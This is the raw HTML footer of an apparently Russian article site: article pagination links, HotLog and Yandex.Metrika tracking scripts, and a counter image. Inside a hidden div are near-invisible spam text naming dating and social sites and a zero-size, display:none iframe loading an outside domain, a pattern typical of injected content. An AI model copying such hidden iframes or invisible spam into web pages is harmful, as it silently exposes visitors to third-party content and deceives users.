href="/se/statti/index.php?action=show&nid=337">4</a> <a href="/se/statti/index.php?action=show&nid=338">4</a> <a href="/se/statti/index.php?action=show&nid=339">4</a> <a href="/se/statti/index.php?action=show&nid=340">4</a> <a href="/se/statti/index.php?action=show&nid=341">4</a> <a href="/se/statti/index.php?action=show&nid=342">4</a> <a href="/se/statti/index.php?action=show&nid=343">4</a> <a href="/se/statti/index.php?action=show&nid=344">4</a> <a href="/se/statti/index.php?action=show&nid=345">4</a> <a href="/se/statti/index.php?action=show&nid=346">4</a> <a href="/se/statti/index.php?action=show&nid=347">4</a> <a href="/se/statti/index.php?action=show&nid=348">4</a> <a href="/se/statti/index.php?action=show&nid=349">4</a> <a href="/se/statti/index.php?action=show&nid=350">4</a> <a href="/se/statti/index.php?action=show&nid=351">4</a> <a href="/se/statti/index.php?action=show&nid=352">4</a> <a href="/se/statti/index.php?action=show&nid=353">4</a> <a href="/se/statti/index.php?action=show&nid=354">4</a> <a href="/se/statti/index.php?action=show&nid=355">4</a> <a href="/se/statti/index.php?action=show&nid=356">4</a> <a href="/se/statti/index.php?action=show&nid=357">4</a> <a href="/se/statti/index.php?action=show&nid=358">4</a> <a href="/se/statti/index.php?action=show&nid=359">4</a> <a href="/se/statti/index.php?action=show&nid=360">4</a> <a href="/se/statti/index.php?action=show&nid=361">4</a> <a href="/se/statti/index.php?action=show&nid=362">4</a> <a href="/se/statti/index.php?action=show&nid=363">4</a> <a href="/se/statti/index.php?action=show&nid=364">4</a> <a href="/se/statti/index.php?action=show&nid=365">4</a> <a href="/se/statti/index.php?action=show&nid=366">4</a> <a href="/se/statti/index.php?action=show&nid=367">4</a> <a href="/se/statti/index.php?action=show&nid=368">4</a> <a href="/se/statti/index.php?action=show&nid=369">4</a> <a href="/se/statti/index.php?action=show&nid=370">4</a> <a href="/se/statti/index.php?action=show&nid=371">4</a> <a href="/se/statti/index.php?action=show&nid=372">4</a> <a href="/se/statti/index.php?action=show&nid=373">4</a> <a href="/se/statti/index.php?action=show&nid=374">4</a> <a href="/se/statti/index.php?action=show&nid=375">4</a> <a href="/se/statti/index.php?action=show&nid=376">4</a> <a href="/se/statti/index.php?action=show&nid=377">4</a> <a href="/se/statti/index.php?action=show&nid=378">4</a> <a href="/se/statti/index.php?action=show&nid=379">4</a> <a href="/se/statti/index.php?action=show&nid=380">4</a> <a href="/se/statti/index.php?action=show&nid=381">4</a> <a href="/se/statti/index.php?action=show&nid=382">4</a> <a href="/se/statti/index.php?action=show&nid=383">4</a> <a href="/se/statti/index.php?action=show&nid=384">4</a> <a href="/se/statti/index.php?action=show&nid=385">4</a> <a href="/se/statti/index.php?action=show&nid=386">4</a> <a href="/se/statti/index.php?action=show&nid=387">4</a> <a href="/se/statti/index.php?action=show&nid=388">4</a> <a href="/se/statti/index.php?action=show&nid=389">4</a> <a href="/se/statti/index.php?action=show&nid=390">4</a> <a href="/se/statti/index.php?action=show&nid=391">4</a> <a href="/se/statti/index.php?action=show&nid=392">4</a> <a href="/se/statti/index.php?action=show&nid=393">4</a> <a href="/se/statti/index.php?action=show&nid=394">4</a> <a href="/se/statti/index.php?action=show&nid=395">4</a> <a href="/se/statti/index.php?action=show&nid=396">4</a> <a href="/se/statti/index.php?action=show&nid=397">4</a> <a href="/se/statti/index.php?action=show&nid=398">4</a> <a href="/se/statti/index.php?action=show&nid=399">4</a> <a href="/se/statti/index.php?action=show&nid=400">4</a> <a href="/se/statti/index.php?action=show&nid=401">4</a> <a href="/se/statti/index.php?action=show&nid=402">4</a> <a href="/se/statti/index.php?action=show&nid=403">4</a> <a href="/se/statti/index.php?action=show&nid=404">4</a> <a href="/se/statti/index.php?action=show&nid=405">4</a> <a href="/se/statti/index.php?action=show&nid=406">4</a> <a href="/se/statti/index.php?action=show&nid=407">4</a> <a href="/se/statti/index.php?action=show&nid=408">4</a> <a href="/se/statti/index.php?action=show&nid=409">4</a> <a href="/se/statti/index.php?action=show&nid=410">4</a> <a href="/se/statti/index.php?action=show&nid=411">4</a> <a href="/se/statti/index.php?action=show&nid=412">4</a> <a href="/se/statti/index.php?action=show&nid=413">4</a> <a href="/se/statti/index.php?action=show&nid=414">4</a> <a href="/se/statti/index.php?action=show&nid=415">4</a> <a href="/se/statti/index.php?action=show&nid=416">4</a> <a href="/se/statti/index.php?action=show&nid=417">4</a> <a href="/se/statti/index.php?action=show&nid=418">4</a> <a href="/se/statti/index.php?action=show&nid=419">4</a> <a href="/se/statti/index.php?action=show&nid=420">4</a> <a href="/se/statti/index.php?action=show&nid=421">4</a> <a href="/se/statti/index.php?action=show&nid=422">4</a> <a href="/se/statti/index.php?action=show&nid=423">4</a> <a href="/se/statti/index.php?action=show&nid=424">4</a> <a href="/se/statti/index.php?action=show&nid=425">4</a> <a href="/se/statti/index.php?action=show&nid=426">4</a> <a href="/se/statti/index.php?action=show&nid=427">4</a> <a href="/se/statti/index.php?action=show&nid=428">4</a> <a href="/se/statti/index.php?action=show&nid=429">4</a> <a href="/se/statti/index.php?action=show&nid=430">4</a> <a href="/se/statti/index.php?action=show&nid=431">4</a> <a href="/se/statti/index.php?action=show&nid=432">4</a> <a href="/se/statti/index.php?action=show&nid=433">4</a> <a href="/se/statti/index.php?action=show&nid=434">4</a> <a href="/se/statti/index.php?action=show&nid=435">4</a> <a href="/se/statti/index.php?action=show&nid=436">4</a> <a href="/se/statti/index.php?action=show&nid=437">4</a> <a href="/se/statti/index.php?action=show&nid=438">4</a> <a href="/se/statti/index.php?action=show&nid=439">4</a> <a href="/se/statti/index.php?action=show&nid=440">4</a> <a href="/se/statti/index.php?action=show&nid=441">4</a> <a href="/se/statti/index.php?action=show&nid=442">4</a> <a href="/se/statti/index.php?action=show&nid=443">4</a> <a href="/se/statti/index.php?action=show&nid=444">4</a> <a href="/se/statti/index.php?action=show&nid=445">4</a> <a href="/se/statti/index.php?action=show&nid=446">4</a> <a href="/se/statti/index.php?action=show&nid=447">4</a> <a href="/se/statti/index.php?action=show&nid=448">4</a> <a href="/se/statti/index.php?action=show&nid=449">4</a> <a href="/se/statti/index.php?action=show&nid=450">4</a> <a href="/se/statti/index.php?action=show&nid=451">4</a> <a href="/se/statti/index.php?action=show&nid=452">4</a> <a href="/se/statti/index.php?action=show&nid=453">4</a> <a href="/se/statti/index.php?action=show&nid=454">4</a> <a href="/se/statti/index.php?action=show&nid=455">4</a> <a href="/se/statti/index.php?action=show&nid=456">4</a> <a href="/se/statti/index.php?action=show&nid=457">4</a> <a href="/se/statti/index.php?action=show&nid=458">4</a> <a href="/se/statti/index.php?action=show&nid=459">4</a> <a href="/se/statti/index.php?action=show&nid=460">4</a> <a href="/se/statti/index.php?action=show&nid=461">4</a> <a href="/se/statti/index.php?action=show&nid=462">4</a> <a href="/se/statti/index.php?action=show&nid=463">4</a> <a href="/se/statti/index.php?action=show&nid=464">4</a>
    </div>
    <div style="display:none">
      <script type="text/javascript" language="javascript">
      hotlog_js="1.0";
      hotlog_r=""+Math.random()+"&s=514038&im=1&r="+escape(document.referrer)+"&pg="+
      escape(window.location.href);
      document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
      </script> 
      <script type="text/javascript" language="javascript1.1">


      hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
      </script> 
      <script type="text/javascript" language="javascript1.2">


      hotlog_js="1.2";
      hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
      (((navigator.appName.substring(0,3)=="Mic"))?
      screen.colorDepth:screen.pixelDepth)
      </script> 
      <script type="text/javascript" language="javascript1.3">

      hotlog_js="1.3"
      </script> <noscript></noscript>
      <table cellpadding="0" cellspacing="0" border="0" style="line-height:10px;">
        <tr>
          <td colspan="2" style="padding:0px;"></td>
        </tr>
      </table><noscript>
      <table>
        <tr>
          <td style="padding:0px;"><font size="2" color="#EEEEEE">eharmony.com</font></td>
          <td style="padding:0px;"><font size="1" color="#EDEBEE">www.myspace.co</font></td>
        </tr>
      </table></noscript>
    </div><img src="http://cnt.one.ru/cgi-bin/cnt.cgi?id=643584&t=0" width="81" height="63" alt="be number one" border="0"> <iframe src="http://dfru.net" height="0" weight="0" style="display:none"></iframe>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=70788976&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/70788976/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="70788976" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70788976, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70788976" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>
